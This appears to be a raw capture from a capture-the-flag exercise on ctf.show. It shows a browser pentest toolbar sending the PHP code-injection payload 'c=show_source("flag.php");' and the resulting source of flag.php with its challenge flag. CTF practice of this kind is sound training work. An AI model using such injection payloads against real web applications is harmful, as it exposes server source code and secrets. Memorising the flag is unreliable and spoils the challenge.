 Load URL
https://63f84ecf-3dbf-44b4-aa35-95f9eb6464a6.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace In
Post data
c=show_source("flag.php");
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
<?php
/*
# -*- coding: utf-8 -*-
# @Author: hlxa
# @Date: 2020-09-07 19:40:53
# @Last Modified by: hlxa
# @Last Modified time: 2020-09-07 19:41:00
# @email: hlxa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{a8bb7d5c-4421-4572-8ccd-1efd49e0a9fa}";